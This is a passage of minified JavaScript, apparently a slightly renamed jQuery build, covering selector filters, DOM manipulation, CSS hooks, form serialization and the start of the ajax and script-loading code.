e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||a.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&a.error(e[0]),e},PSEUDO:function(e){var t,n=!e[5]&&e[2];return pt.CHILD.test(e[0])?null:(e[4]?e[2]=e[4]:n&&ct.test(n)&&(t=f(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){return"*"===e?function(){return!0}:(e=e.replace(xt,Tt).toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=z[e+" "];return t||(t=RegExp("(^|"+et+")"+e+"("+et+"|$)"))&&z(e,function(e){return t.test(e.className||typeof e.getAttribute!==V&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=a.attr(r,e);return null==i?"!="===t:t?(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.substr(i.length-n.length)===n:"~="===t?(" "+i+" ").indexOf(n)>-1:"|="===t?i===n||i.substr(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase(),v=!u&&!s;if(m){if(o){for(;g;){for(f=t;f=f[g];)if(s?f.nodeName.toLowerCase()===y:1===f.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&v){for(c=m[P]||(m[P]={}),l=c[e]||[],d=l[0]===$&&l[1],p=l[0]===$&&l[2],f=d&&m.childNodes[d];f=++d&&f&&f[g]||(p=d=0)||h.pop();)if(1===f.nodeType&&++p&&f===t){c[e]=[$,d,p];break}}else if(v&&(l=(t[P]||(t[P]={}))[e])&&l[0]===$)p=l[1];else for(;(f=++d&&f&&f[g]||(p=d=0)||h.pop())&&((s?f.nodeName.toLowerCase()!==y:1!==f.nodeType)||!++p||(v&&((f[P]||(f[P]={}))[e]=[$,p]),f!==t)););return p-=i,p===r||0===p%r&&p/r>=0}}},PSEUDO:function(e,t){var n,r=C.pseudos[e]||C.setFilters[e.toLowerCase()]||a.error("unsupported pseudo: "+e);return r[P]?r(t):r.length>1?(n=[e,e,"",t],C.setFilters.hasOwnProperty(e.toLowerCase())?i(function(e,n){for(var i,o=r(e,t),a=o.length;a--;)i=Z.call(e,o[a]),e[i]=!(n[i]=o[a])}):function(e){return r(e,0,n)}):r}},pseudos:{not:i(function(e){var t=[],n=[],r=S(e.replace(at,"$1"));return r[P]?i(function(e,t,n,i){for(var o,a=r(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),!n.pop()}}),has:i(function(e){return function(t){return a(e,t).length>0}}),contains:i(function(e){return function(t){return(t.textContent||t.innerText||k(t)).indexOf(e)>-1}}),lang:i(function(e){return ft.test(e||"")||a.error("unsupported lang: "+e),e=e.replace(xt,Tt).toLowerCase(),function(t){var n;do if(n=M?t.getAttribute("xml:lang")||t.getAttribute("lang"):t.lang)return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===H},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeName>"@"||3===e.nodeType||4===e.nodeType)return!1;return!0},parent:function(e){return!C.pseudos.empty(e)},header:function(e){return yt.test(e.nodeName)},input:function(e){return mt.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||t.toLowerCase()===e.type)},first:c(function(){return[0]}),last:c(function(e,t){return[t-1]}),eq:c(function(e,t,n){return[0>n?n+t:n]}),even:c(function(e,t){for(var n=0;t>n;n+=2)e.push(n);return e}),odd:c(function(e,t){for(var n=1;t>n;n+=2)e.push(n);return e}),lt:c(function(e,t,n){for(var r=0>n?n+t:n;--r>=0;)e.push(r);return e}),gt:c(function(e,t,n){for(var r=0>n?n+t:n;t>++r;)e.push(r);return e})}};for(w in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})C.pseudos[w]=u(w);for(w in{submit:!0,reset:!0})C.pseudos[w]=l(w);S=a.compile=function(e,t){var n,r=[],i=[],o=U[e+" "];if(!o){for(t||(t=f(e)),n=t.length;n--;)o=y(t[n]),o[P]?r.push(o):i.push(o);o=U(e,v(i,r))}return o},C.pseudos.nth=C.pseudos.eq,C.filters=T.prototype=C.pseudos,C.setFilters=new T,D(),a.attr=st.attr,st.find=a,st.expr=a.selectors,st.expr[":"]=st.expr.pseudos,st.unique=a.uniqueSort,st.text=a.getText,st.isXMLDoc=a.isXML,st.contains=a.contains}(e);var Pt=/Until$/,Rt=/^(?:parents|prev(?:Until|All))/,Wt=/^.[^:#\[\.,]*$/,$t=st.expr.match.needsContext,It={children:!0,contents:!0,next:!0,prev:!0};st.fn.extend({find:function(e){var t,n,r;if("string"!=typeof e)return r=this,this.pushStack(st(e).filter(function(){for(t=0;r.length>t;t++)if(st.contains(r[t],this))return!0}));for(n=[],t=0;this.length>t;t++)st.find(e,this[t],n);return n=this.pushStack(st.unique(n)),n.selector=(this.selector?this.selector+" ":"")+e,n},has:function(e){var t,n=st(e,this),r=n.length;return this.filter(function(){for(t=0;r>t;t++)if(st.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(f(this,e,!1))},filter:function(e){return this.pushStack(f(this,e,!0))},is:function(e){return!!e&&("string"==typeof e?$t.test(e)?st(e,this.context).index(this[0])>=0:st.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){for(var n,r=0,i=this.length,o=[],a=$t.test(e)||"string"!=typeof e?st(e,t||this.context):0;i>r;r++)for(n=this[r];n&&n.ownerDocument&&n!==t&&11!==n.nodeType;){if(a?a.index(n)>-1:st.find.matchesSelector(n,e)){o.push(n);break}n=n.parentNode}return this.pushStack(o.length>1?st.unique(o):o)},index:function(e){return e?"string"==typeof e?st.inArray(this[0],st(e)):st.inArray(e.__sh?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){var n="string"==typeof e?st(e,t):st.makeArray(e&&e.nodeType?[e]:e),r=st.merge(this.get(),n);return this.pushStack(st.unique(r))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),st.fn.andSelf=st.fn.addBack,st.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return st.dir(e,"parentNode")},parentsUntil:function(e,t,n){return st.dir(e,"parentNode",n)},next:function(e){return c(e,"nextSibling")},prev:function(e){return c(e,"previousSibling")},nextAll:function(e){return st.dir(e,"nextSibling")},prevAll:function(e){return st.dir(e,"previousSibling")},nextUntil:function(e,t,n){return st.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return st.dir(e,"previousSibling",n)},siblings:function(e){return st.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return st.sibling(e.firstChild)},contents:function(e){return st.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:st.merge([],e.childNodes)}},function(e,t){st.fn[e]=function(n,r){var i=st.map(this,t,n);return Pt.test(e)||(r=n),r&&"string"==typeof r&&(i=st.filter(r,i)),i=this.length>1&&!It[e]?st.unique(i):i,this.length>1&&Rt.test(e)&&(i=i.reverse()),this.pushStack(i)}}),st.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),1===t.length?st.find.matchesSelector(t[0],e)?[t[0]]:[]:st.find.matches(e,t)},dir:function(e,n,r){for(var i=[],o=e[n];o&&9!==o.nodeType&&(r===t||1!==o.nodeType||!st(o).is(r));)1===o.nodeType&&i.push(o),o=o[n];return i},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}});var zt="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Xt=/ __sh\d+="(?:null|\d+)"/g,Ut=RegExp("<(?:"+zt+")[\\s/>]","i"),Vt=/^\s+/,Yt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Jt=/<([\w:]+)/,Gt=/<tbody/i,Qt=/<|&#?\w+;/,Kt=/<(?:script|style|link)/i,Zt=/^(?:checkbox|radio)$/i,en=/checked\s*(?:[^=]|=\s*.checked.)/i,tn=/^$|\/(?:java|ecma)script/i,nn=/^true\/(.*)/,rn=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,on={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:st.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},an=p(V),sn=an.appendChild(V.createElement("div"));on.optgroup=on.option,on.tbody=on.tfoot=on.colgroup=on.caption=on.thead,on.th=on.td,st.fn.extend({text:function(e){return st.access(this,function(e){return e===t?st.text(this):this.empty().append((this[0]&&this[0].ownerDocument||V).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(st.isFunction(e))return this.each(function(t){st(this).wrapAll(e.call(this,t))});if(this[0]){var t=st(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return st.isFunction(e)?this.each(function(t){st(this).wrapInner(e.call(this,t))}):this.each(function(){var t=st(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=st.isFunction(e);return this.each(function(n){st(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){st.nodeName(this,"body")||st(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.insertBefore(e,this.firstChild)})},before:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,r=0;null!=(n=this[r]);r++)(!e||st.filter(e,[n]).length>0)&&(t||1!==n.nodeType||st.cleanData(b(n)),n.parentNode&&(t&&st.contains(n.ownerDocument,n)&&m(b(n,"script")),n.parentNode.removeChild(n)));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&st.cleanData(b(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&st.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null==e?!1:e,t=null==t?e:t,this.map(function(){return st.clone(this,e,t)})},html:function(e){return st.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return 1===n.nodeType?n.innerHTML.replace(Xt,""):t;if(!("string"!=typeof e||Kt.test(e)||!st.support.htmlSerialize&&Ut.test(e)||!st.support.leadingWhitespace&&Vt.test(e)||on[(Jt.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(Yt,"<$1></$2>");try{for(;i>r;r++)n=this[r]||{},1===n.nodeType&&(st.cleanData(b(n,!1)),n.innerHTML=e);n=0}catch(o){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){var t=st.isFunction(e);return t||"string"==typeof e||(e=st(e).not(this).detach()),this.domManip([e],!0,function(e){var t=this.nextSibling,n=this.parentNode;(n&&1===this.nodeType||11===this.nodeType)&&(st(this).remove(),t?t.parentNode.insertBefore(e,t):n.appendChild(e))})},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=et.apply([],e);var i,o,a,s,u,l,c=0,f=this.length,p=this,m=f-1,y=e[0],v=st.isFunction(y);if(v||!(1>=f||"string"!=typeof y||st.support.checkClone)&&en.test(y))return this.each(function(i){var o=p.eq(i);v&&(e[0]=y.call(this,i,n?o.html():t)),o.domManip(e,n,r)});if(f&&(i=st.buildFragment(e,this[0].ownerDocument,!1,this),o=i.firstChild,1===i.childNodes.length&&(i=o),o)){for(n=n&&st.nodeName(o,"tr"),a=st.map(b(i,"script"),h),s=a.length;f>c;c++)u=i,c!==m&&(u=st.clone(u,!0,!0),s&&st.merge(a,b(u,"script"))),r.call(n&&st.nodeName(this[c],"table")?d(this[c],"tbody"):this[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,st.map(a,g),c=0;s>c;c++)u=a[c],tn.test(u.type||"")&&!st._data(u,"globalEval")&&st.contains(l,u)&&(u.src?st.ajax({url:u.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):st.globalEval((u.text||u.textContent||u.innerHTML||"").replace(rn,"")));i=o=null}return this}}),st.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){st.fn[e]=function(e){for(var n,r=0,i=[],o=st(e),a=o.length-1;a>=r;r++)n=r===a?this:this.clone(!0),st(o[r])[t](n),tt.apply(i,n.get());return this.pushStack(i)}}),st.extend({clone:function(e,t,n){var r,i,o,a,s,u=st.contains(e.ownerDocument,e);if(st.support.html5Clone||st.isXMLDoc(e)||!Ut.test("<"+e.nodeName+">")?s=e.cloneNode(!0):(sn.innerHTML=e.outerHTML,sn.removeChild(s=sn.firstChild)),!(st.support.noCloneEvent&&st.support.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||st.isXMLDoc(e)))for(r=b(s),i=b(e),a=0;null!=(o=i[a]);++a)r[a]&&v(o,r[a]);if(t)if(n)for(i=i||b(e),r=r||b(s),a=0;null!=(o=i[a]);a++)y(o,r[a]);else y(e,s);return r=b(s,"script"),r.length>0&&m(r,!u&&b(e,"script")),r=i=o=null,s},buildFragment:function(e,t,n,r){for(var i,o,a,s,u,l,c,f=e.length,d=p(t),h=[],g=0;f>g;g++)if(o=e[g],o||0===o)if("object"===st.type(o))st.merge(h,o.nodeType?[o]:o);else if(Qt.test(o)){for(s=s||d.appendChild(t.createElement("div")),a=(Jt.exec(o)||["",""])[1].toLowerCase(),u=on[a]||on._default,s.innerHTML=u[1]+o.replace(Yt,"<$1></$2>")+u[2],c=u[0];c--;)s=s.lastChild;if(!st.support.leadingWhitespace&&Vt.test(o)&&h.push(t.createTextNode(Vt.exec(o)[0])),!st.support.tbody)for(o="table"!==a||Gt.test(o)?"<table>"!==u[1]||Gt.test(o)?0:s:s.firstChild,c=o&&o.childNodes.length;c--;)st.nodeName(l=o.childNodes[c],"tbody")&&!l.childNodes.length&&o.removeChild(l);for(st.merge(h,s.childNodes),s.textContent="";s.firstChild;)s.removeChild(s.firstChild);s=d.lastChild}else h.push(t.createTextNode(o));for(s&&d.removeChild(s),st.support.appendChecked||st.grep(b(h,"input"),x),g=0;o=h[g++];)if((!r||-1===st.inArray(o,r))&&(i=st.contains(o.ownerDocument,o),s=b(d.appendChild(o),"script"),i&&m(s),n))for(c=0;o=s[c++];)tn.test(o.type||"")&&n.push(o);return s=null,d},cleanData:function(e,n){for(var r,i,o,a,s=0,u=st.expando,l=st.cache,c=st.support.deleteExpando,f=st.event.special;null!=(o=e[s]);s++)if((n||st.acceptData(o))&&(i=o[u],r=i&&l[i])){if(r.events)for(a in r.events)f[a]?st.event.remove(o,a):st.removeEvent(o,a,r.handle);l[i]&&(delete l[i],c?delete o[u]:o.removeAttribute!==t?o.removeAttribute(u):o[u]=null,K.push(i))}}});var un,ln,cn,fn=/alpha\([^)]*\)/i,pn=/opacity\s*=\s*([^)]*)/,dn=/^(top|right|bottom|left)$/,hn=/^(none|table(?!-c[ea]).+)/,gn=/^margin/,mn=RegExp("^("+ut+")(.*)$","i"),yn=RegExp("^("+ut+")(?!px)[a-z%]+$","i"),vn=RegExp("^([+-])=("+ut+")","i"),bn={BODY:"block"},xn={position:"absolute",visibility:"hidden",display:"block"},Tn={letterSpacing:0,fontWeight:400},wn=["Top","Right","Bottom","Left"],Nn=["Webkit","O","Moz","ms"];st.fn.extend({css:function(e,n){return st.access(this,function(e,n,r){var i,o,a={},s=0;if(st.isArray(n)){for(i=ln(e),o=n.length;o>s;s++)a[n[s]]=st.css(e,n[s],!1,i);return a}return r!==t?st.style(e,n,r):st.css(e,n)},e,n,arguments.length>1)},show:function(){return N(this,!0)},hide:function(){return N(this)},toggle:function(e){var t="boolean"==typeof e;return this.each(function(){(t?e:w(this))?st(this).show():st(this).hide()})}}),st.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=un(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":st.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,s,u=st.camelCase(n),l=e.style;if(n=st.cssProps[u]||(st.cssProps[u]=T(l,u)),s=st.cssHooks[n]||st.cssHooks[u],r===t)return s&&"get"in s&&(o=s.get(e,!1,i))!==t?o:l[n];if(a=typeof r,"string"===a&&(o=vn.exec(r))&&(r=(o[1]+1)*o[2]+parseFloat(st.css(e,n)),a="number"),!(null==r||"number"===a&&isNaN(r)||("number"!==a||st.cssNumber[u]||(r+="px"),st.support.clearCloneStyle||""!==r||0!==n.indexOf("background")||(l[n]="inherit"),s&&"set"in s&&(r=s.set(e,r,i))===t)))try{l[n]=r}catch(c){}}},css:function(e,n,r,i){var o,a,s,u=st.camelCase(n);return n=st.cssProps[u]||(st.cssProps[u]=T(e.style,u)),s=st.cssHooks[n]||st.cssHooks[u],s&&"get"in s&&(o=s.get(e,!0,r)),o===t&&(o=un(e,n,i)),"normal"===o&&n in Tn&&(o=Tn[n]),r?(a=parseFloat(o),r===!0||st.isNumeric(a)?a||0:o):o},swap:function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i}}),e.getComputedStyle?(ln=function(t){return e.getComputedStyle(t,null)},un=function(e,n,r){var i,o,a,s=r||ln(e),u=s?s.getPropertyValue(n)||s[n]:t,l=e.style;return s&&(""!==u||st.contains(e.ownerDocument,e)||(u=st.style(e,n)),yn.test(u)&&gn.test(n)&&(i=l.width,o=l.minWidth,a=l.maxWidth,l.minWidth=l.maxWidth=l.width=u,u=s.width,l.width=i,l.minWidth=o,l.maxWidth=a)),u}):V.documentElement.currentStyle&&(ln=function(e){return e.currentStyle},un=function(e,n,r){var i,o,a,s=r||ln(e),u=s?s[n]:t,l=e.style;return null==u&&l&&l[n]&&(u=l[n]),yn.test(u)&&!dn.test(n)&&(i=l.left,o=e.runtimeStyle,a=o&&o.left,a&&(o.left=e.currentStyle.left),l.left="fontSize"===n?"1em":u,u=l.pixelLeft+"px",l.left=i,a&&(o.left=a)),""===u?"auto":u}),st.each(["height","width"],function(e,n){st.cssHooks[n]={get:function(e,r,i){return r?0===e.offsetWidth&&hn.test(st.css(e,"display"))?st.swap(e,xn,function(){return E(e,n,i)}):E(e,n,i):t},set:function(e,t,r){var i=r&&ln(e);return C(e,t,r?k(e,n,r,st.support.boxSizing&&"border-box"===st.css(e,"boxSizing",!1,i),i):0)}}}),st.support.opacity||(st.cssHooks.opacity={get:function(e,t){return pn.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=st.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===st.trim(o.replace(fn,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=fn.test(o)?o.replace(fn,i):o+" "+i)}}),st(function(){st.support.reliableMarginRight||(st.cssHooks.marginRight={get:function(e,n){return n?st.swap(e,{display:"inline-block"},un,[e,"marginRight"]):t}}),!st.support.pixelPosition&&st.fn.position&&st.each(["top","left"],function(e,n){st.cssHooks[n]={get:function(e,r){return r?(r=un(e,n),yn.test(r)?st(e).position()[n]+"px":r):t}}})}),st.expr&&st.expr.filters&&(st.expr.filters.hidden=function(e){return 0===e.offsetWidth&&0===e.offsetHeight||!st.support.reliableHiddenOffsets&&"none"===(e.style&&e.style.display||st.css(e,"display"))},st.expr.filters.visible=function(e){return!st.expr.filters.hidden(e)}),st.each({margin:"",padding:"",border:"Width"},function(e,t){st.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];4>r;r++)i[e+wn[r]+t]=o[r]||o[r-2]||o[0];return i}},gn.test(e)||(st.cssHooks[e+t].set=C)});var Cn=/%20/g,kn=/\[\]$/,En=/\r?\n/g,Sn=/^(?:submit|button|image|reset)$/i,An=/^(?:input|select|textarea|keygen)/i;st.fn.extend({serialize:function(){return st.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=st.prop(this,"elements");return e?st.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!st(this).is(":disabled")&&An.test(this.nodeName)&&!Sn.test(e)&&(this.checked||!Zt.test(e))}).map(function(e,t){var n=st(this).val();return null==n?null:st.isArray(n)?st.map(n,function(e){return{name:t.name,value:e.replace(En,"\r\n")}}):{name:t.name,value:n.replace(En,"\r\n")}}).get()}}),st.param=function(e,n){var r,i=[],o=function(e,t){t=st.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(n===t&&(n=st.ajaxSettings&&st.ajaxSettings.traditional),st.isArray(e)||e.__sh&&!st.isPlainObject(e))st.each(e,function(){o(this.name,this.value)});else for(r in e)j(r,e[r],n,o);return i.join("&").replace(Cn,"+")};var jn,Dn,Ln=st.now(),Hn=/\?/,Mn=/#.*$/,qn=/([?&])_=[^&]*/,_n=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Fn=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,On=/^(?:GET|HEAD)$/,Bn=/^\/\//,Pn=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Rn=st.fn.load,Wn={},$n={},In="*/".concat("*");try{Dn=Y.href}catch(zn){Dn=V.createElement("a"),Dn.href="",Dn=Dn.href}jn=Pn.exec(Dn.toLowerCase())||[],st.fn.load=function(e,n,r){if("string"!=typeof e&&Rn)return Rn.apply(this,arguments);var i,o,a,s=this,u=e.indexOf(" ");return u>=0&&(i=e.slice(u,e.length),e=e.slice(0,u)),st.isFunction(n)?(r=n,n=t):n&&"object"==typeof n&&(o="POST"),s.length>0&&st.ajax({url:e,type:o,dataType:"html",data:n}).done(function(e){a=arguments,s.html(i?st("<div>").append(st.parseHTML(e)).find(i):e)}).complete(r&&function(e,t){s.each(r,a||[e.responseText,t,e])}),this},st.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){st.fn[t]=function(e){return this.on(t,e)}}),st.each(["get","post"],function(e,n){st[n]=function(e,r,i,o){return st.isFunction(r)&&(o=o||i,i=r,r=t),st.ajax({url:e,type:n,dataType:o,data:r,success:i})}}),st.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Dn,type:"GET",isLocal:Fn.test(jn[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":In,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":st.parseJSON,"text xml":st.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?H(H(e,st.ajaxSettings),t):H(st.ajaxSettings,e)},ajaxPrefilter:D(Wn),ajaxTransport:D($n),ajax:function(e,n){function r(e,n,r,s){var l,f,v,b,T,N=n;2!==x&&(x=2,u&&clearTimeout(u),i=t,a=s||"",w.readyState=e>0?4:0,r&&(b=M(p,w,r)),e>=200&&300>e||304===e?(p.ifModified&&(T=w.getResponseHeader("Last-Modified"),T&&(st.lastModified[o]=T),T=w.getResponseHeader("etag"),T&&(st.etag[o]=T)),304===e?(l=!0,N="notmodified"):(l=q(p,b),N=l.state,f=l.data,v=l.error,l=!v)):(v=N,(e||!N)&&(N="error",0>e&&(e=0))),w.status=e,w.statusText=(n||N)+"",l?g.resolveWith(d,[f,N,w]):g.rejectWith(d,[w,N,v]),w.statusCode(y),y=t,c&&h.trigger(l?"ajaxSuccess":"ajaxError",[w,p,l?f:v]),m.fireWith(d,[w,N]),c&&(h.trigger("ajaxComplete",[w,p]),--st.active||st.event.trigger("ajaxStop")))}"object"==typeof e&&(n=e,e=t),n=n||{};var i,o,a,s,u,l,c,f,p=st.ajaxSetup({},n),d=p.context||p,h=p.context&&(d.nodeType||d.__sh)?st(d):st.event,g=st.Deferred(),m=st.Callbacks("once memory"),y=p.statusCode||{},v={},b={},x=0,T="canceled",w={readyState:0,getResponseHeader:function(e){var t;if(2===x){if(!s)for(s={};t=_n.exec(a);)s[t[1].toLowerCase()]=t[2];t=s[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===x?a:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return x||(e=b[n]=b[n]||e,v[e]=t),this},overrideMimeType:function(e){return x||(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(2>x)for(t in e)y[t]=[y[t],e[t]];else w.always(e[w.status]);return this},abort:function(e){var t=e||T;return i&&i.abort(t),r(0,t),this}};if(g.promise(w).complete=m.add,w.success=w.done,w.error=w.fail,p.url=((e||p.url||Dn)+"").replace(Mn,"").replace(Bn,jn[1]+"//"),p.type=n.method||n.type||p.method||p.type,p.dataTypes=st.trim(p.dataType||"*").toLowerCase().match(lt)||[""],null==p.crossDomain&&(l=Pn.exec(p.url.toLowerCase()),p.crossDomain=!(!l||l[1]===jn[1]&&l[2]===jn[2]&&(l[3]||("http:"===l[1]?80:443))==(jn[3]||("http:"===jn[1]?80:443)))),p.data&&p.processData&&"string"!=typeof p.data&&(p.data=st.param(p.data,p.traditional)),L(Wn,p,n,w),2===x)return w;c=p.global,c&&0===st.active++&&st.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!On.test(p.type),o=p.url,p.hasContent||(p.data&&(o=p.url+=(Hn.test(o)?"&":"?")+p.data,delete p.data),p.cache===!1&&(p.url=qn.test(o)?o.replace(qn,"$1_="+Ln++):o)),p.ifModified&&(st.lastModified[o]&&w.setRequestHeader("If-Modified-Since",st.lastModified[o]),st.etag[o]&&w.setRequestHeader("If-None-Match",st.etag[o])),(p.data&&p.hasContent&&p.contentType!==!1||n.contentType)&&w.setRequestHeader("Content-Type",p.contentType),w.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+In+"; q=0.01":""):p.accepts["*"]);for(f in p.headers)w.setRequestHeader(f,p.headers[f]);if(p.beforeSend&&(p.beforeSend.call(d,w,p)===!1||2===x))return w.abort();T="abort";for(f in{success:1,error:1,complete:1})w[f](p[f]);if(i=L($n,p,n,w)){w.readyState=1,c&&h.trigger("ajaxSend",[w,p]),p.async&&p.timeout>0&&(u=setTimeout(function(){w.abort("timeout")},p.timeout));try{x=1,i.send(v,r)}catch(N){if(!(2>x))throw N;r(-1,N)}}else r(-1,"No Transport");return w},getScript:function(e,n){return st.get(e,t,n,"script")},getJSON:function(e,t,n){return st.get(e,t,n,"json")}}),st.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return st.globalEval(e),e}}}),st.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),st.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=V.head||st("head")[0]||V.documentElement;return{send:function(t,i){n=V.createElement("script"),n.async=!0,e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,t){(t||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=n.onreadystatechange=null,n.parentNode&&n.parentNode.removeChild(n),n=null,t||i(200,"success"))},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(t,!0)}}}});var 